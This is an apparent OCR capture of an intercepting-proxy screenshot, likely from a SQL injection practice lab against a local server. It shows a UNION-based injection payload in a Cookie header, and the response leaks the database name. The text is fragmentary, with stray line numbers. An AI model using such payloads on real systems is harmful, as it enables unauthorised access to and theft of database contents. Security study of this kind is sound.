 Connection: close
9 Cookie: uname=1'union select 1,2,database()#
0 Upgrade-Insecure-Requests: 1
1 Sec-Fetch-Dest: document
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-User: ?1
5 Priority: u=1
? Search
Response
Pretty Raw Hex Render
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = 1'union select 1,2,database()# and expires: Tue 02 Jul 2024 - 08:19:07
Your Login name:2
Your Password:security
Your ID:1